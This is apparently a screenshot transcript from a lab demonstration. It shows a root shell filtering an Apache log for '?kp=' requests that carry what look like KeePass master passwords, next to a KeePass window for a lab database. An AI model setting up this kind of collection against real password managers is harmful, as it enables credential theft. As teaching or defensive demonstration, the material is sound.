 admin@ip-172-31-86-140: ~
root@ip-172-31-86-140:/home/admin# tail -f /var/log/apache2/access.log  | grep '?kp='
45.134.140.47 - - [31/Aug/2023:07:06:07 +0000] "GET /index.html?kp=MysteryPass123! HTTP/1.1" 200 11044 "-" "-"
45.134.140.47 - - [31/Aug/2023:07:06:13 +0000] "GET /index.html?kp=LabPass123! HTTP/1.1" 200 10988 "-" "-"
LabDB.kdbx - KeePass
File Group Entry Find View Tools Help
LabDB
General
Windows
Network
Internet
eMail
Homebanking
Title User Name Password URL Notes
Sample Entry User Name ******** https://keep... Notes
Sample Entry #2 Michael321 ******** https://keep...